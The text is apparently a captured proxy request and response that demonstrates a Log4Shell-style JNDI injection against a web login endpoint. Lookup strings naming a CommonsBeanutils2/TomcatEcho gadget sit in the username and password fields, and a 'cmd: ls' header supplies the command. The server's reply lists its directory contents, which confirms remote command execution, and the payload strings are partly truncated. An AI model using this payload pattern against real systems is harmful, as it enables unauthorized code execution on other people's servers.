 Request
Pretty Raw Hex \n
1 POST /api/2.0/login HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,zh-CN;q=0.8,zh;q=0.7,zh-TW;q=0.5,zh-HK;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 181
10 Origin: http://200.24.64.8:7080
11 cmd: ls
12 Connection: close
13 Referer: http://200.24.64.8:7080/login
14 Cookie: JSESSIONID_AV=B8ECF0E62165196F8FCDF6DEAE517492
15
16 {
"username":"${j Echo}",
"password":"${j ization/CommonsBeanutils2/TomcatEcho}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Fri, 10 Dec 2021 11:39:30 GMT
4 Connection: close
5 Content-Length: 139
6
7 bin
8 conf
9 data
10 email
11 etc
12 fw
13 lib
14 logs
15 tools
16 webapps
17 work
18 {
"rc":"error","message":"api.err.BadUsernamePassword","causedBy":null,"errors":null
}